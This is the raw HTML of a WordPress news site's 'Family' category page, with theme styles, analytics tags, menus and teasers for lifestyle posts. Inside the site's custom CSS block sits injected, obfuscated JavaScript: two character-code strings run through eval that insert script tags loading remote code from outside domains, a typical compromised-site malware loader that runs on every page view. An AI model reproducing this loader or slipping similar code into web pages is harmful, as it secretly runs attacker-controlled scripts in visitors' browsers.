.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://thevistek.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thevistek.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://thevistek.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDGR6Q4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thevistek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDGR6Q4");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thevistek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thevistek.com/wp-json/wp/v2/categories/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thevistek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3634120610926896&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			div#postmain {padding: 10px;
border-right: 2px solid #494949 !important;}
h3#title-goes-here {font-size: 21px;}

h3{
	font-size:19px !important;
	
}

#button {
    
    background-color: #3c5997;
    padding: 10px;
    text-align: center;
	letter-spacing: 3px;
}
#button a {
	text-transform: capitalize;
	color: #fff;
    font-weight: 800;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive category category-family category-397 wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/200-30-01.png" alt="The Vistek" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1345"><a href="https://thevistek.com/category/apps/">Apps</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://thevistek.com/category/business/">Business</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://thevistek.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://thevistek.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1346"><a href="https://thevistek.com/category/family/" aria-current="page">Family</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://thevistek.com/category/games/">Games</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="https://thevistek.com/category/health/">Health</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://thevistek.com/category/news/">News</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://thevistek.com/category/politics/">Politics</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://thevistek.com/category/sports/">Sports</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://thevistek.com/category/tech/">Tech</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://thevistek.com/category/travel/">Travel</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://web.facebook.com/thevistek" target="_blank" class="fa fa-facebook fa-2"></a></li>
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://thevistek.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://web.facebook.com/thevistek" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://thevistek.com/"><img itemprop="logo" src="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png" alt="The Vistek" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/200-30-01.png" alt="The Vistek" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">The Vistek</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1345"><a href="https://thevistek.com/category/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://thevistek.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://thevistek.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://thevistek.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1346"><a href="https://thevistek.com/category/family/" aria-current="page">Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://thevistek.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="https://thevistek.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://thevistek.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://thevistek.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://thevistek.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://thevistek.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://thevistek.com/category/travel/">Travel</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
													<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
																					<div id="mvp-cat-feat-wrap" class="left relative">
									<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																					<a href="https://thevistek.com/penthousehub/" rel="bookmark">
											<div class="mvp-widget-feat2-left-cont left relative">
												<div class="mvp-feat1-feat-img left relative">
																											<img width="560" height="600" src="https://thevistek.com/wp-content/uploads/2025/01/60e2f875-2828-4675-9764-8969f5e088c3-560x600.webp" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="penthousehub" decoding="async" fetchpriority="high" />																																						</div><!--mvp-feat1-feat-img-->
												<div class="mvp-feat1-feat-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">12 months ago</span>
													</div><!--mvp-cat-date-wrap-->
																											<h2 class="mvp-stand-title">Exploring PenthouseHub: A Premier Destination for Luxury Real Estate Enthusiasts</h2>
																										<p>PenthouseHub stands out as the premier online destination for anyone passionate about luxurious living in the skies. Whether you are...</p>
												</div><!--mvp-feat1-feat-text-->
											</div><!--mvp-widget-feat2-left-cont-->
											</a>
																			</div><!--mvp-widget-feat2-left-->
									<div class="mvp-widget-feat2-right left relative">
										<h1 class="mvp-feat1-pop-head"><span class="mvp-feat1-pop-head">Family</span></h1>
										<div class="mvp-widget-feat2-right-main left relative">
																							<a href="https://thevistek.com/brittnee-dancho-missing-maryland/" rel="bookmark">
												<div class="mvp-widget-feat2-right-cont left relative">
													<div class="mvp-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-400x240.webp" class="mvp-reg-img lazy wp-post-image" alt="Brittnee Dancho Missing Maryland" decoding="async" srcset="https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-400x240.webp 400w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-1000x600.webp 1000w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />															<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-80x80.webp" class="mvp-mob-img lazy wp-post-image" alt="Brittnee Dancho Missing Maryland" decoding="async" srcset="https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-80x80.webp 80w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-300x300.webp 300w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-150x150.webp 150w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye-768x768.webp 768w, https://thevistek.com/wp-content/uploads/2024/12/DALL·E-2024-12-27-14.42.02-A-missing-persons-flyer-for-a-young-woman-named-Brittnee-Dancho-with-a-photograph-of-a-concerned-family-looking-for-their-missing-loved-one.-The-flye.webp 1024w" sizes="(max-width: 80px) 100vw, 80px" />																																									</div><!--mvp-widget-feat2-right-img-->
													<div class="mvp-widget-feat2-right-text left relative">
														<div class="mvp-cat-date-wrap left relative">
															<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">1 year ago</span>
														</div><!--mvp-cat-date-wrap-->
														<h2>Brittnee Dancho Missing Maryland: The Latest Updates on Her Case</h2>
													</div><!--mvp-widget-feat2-right-text-->
												</div><!--mvp-widget-feat2-right-cont-->
												</a>
																							<a href="https://thevistek.com/jonathonspire/" rel="bookmark">
												<div class="mvp-widget-feat2-right-cont left relative">
													<div class="mvp-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="jonathonspire" decoding="async" srcset="https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-400x240.jpg 400w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-1000x600.jpg 1000w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />															<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="jonathonspire" decoding="async" srcset="https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-300x300.jpg 300w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-1024x1024.jpg 1024w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-150x150.jpg 150w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054-768x768.jpg 768w, https://thevistek.com/wp-content/uploads/2024/12/IMG-20241225-WA0054.jpg 1280w" sizes="(max-width: 80px) 100vw, 80px" />																																									</div><!--mvp-widget-feat2-right-img-->
													<div class="mvp-widget-feat2-right-text left relative">
														<div class="mvp-cat-date-wrap left relative">
															<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">1 year ago</span>
														</div><!--mvp-cat-date-wrap-->
														<h2>Who Is Jonathonspire? Unveiling the Journey Behind the Name</h2>
													</div><!--mvp-widget-feat2-right-text-->
												</div><!--mvp-widget-feat2-right-cont-->
												</a>
																					</div><!--mvp-widget-feat2-right-main-->
									</div><!--mvp-widget-feat2-right-->
								</div><!--mvp-cat-feat-wrap-->
																										<ul class="mvp-blog-story-list left relative infinite-content">
																											<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://thevistek.com/kids-see-ghosts-merch/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-400x240.jpg 400w, https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2022/07/https___hypebeast.com_image_2018_11_kids-see-ghosts-camp-flog-gnaw-2018-merch-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">7 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Kids See Ghosts Merch</h2>
															<p>Kanye West and Kid Cudi just released their new album &#8220;Kids See Ghosts&#8221; and to coincide with the release, they released a line of merch. The...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://thevistek.com/how-you-can-spend-more-quality-time-with-your-family/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-400x240.jpg 400w, https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-1000x600.jpg 1000w, https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2022/08/559207186-H-1024x700-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">7 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>How you Can Spend More Quality Time With Your Family</h2>
															<p>Spending quality time with your family is important and it is something you must be proactive about. If you are not spending quality time with your...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://thevistek.com/tips-to-keep-your-family-happy-and-healthy/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2022/08/1-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/08/1-400x240.png 400w, https://thevistek.com/wp-content/uploads/2022/08/1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2022/08/1-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2022/08/1-80x80.png 80w, https://thevistek.com/wp-content/uploads/2022/08/1-150x150.png 150w, https://thevistek.com/wp-content/uploads/2022/08/1-560x563.png 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Family</span><span class="mvp-cd-date left relative">7 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Tips to Keep Your Family Happy and Healthy</h2>
															<p>Keeping your family happy and healthy is incredibly important as this will ensure that your kids can grow up to lead successful and fulfilled lives. If...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																								</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
								<div class="pagination"><span>Page 1 of 3</span><span class="current">1</span><a href='https://thevistek.com/category/family/page/2/' class="inactive">2</a><a href='https://thevistek.com/category/family/page/3/' class="inactive">3</a></div>
							</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_flex_widget-3" class="mvp-side-widget mvp_flex_widget">
		<div class="mvp-widget-flex-wrap left relative">
									<div class="mvp-flex-story-wrap left relative">
																																		<a href="https://thevistek.com/jose-diaz/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
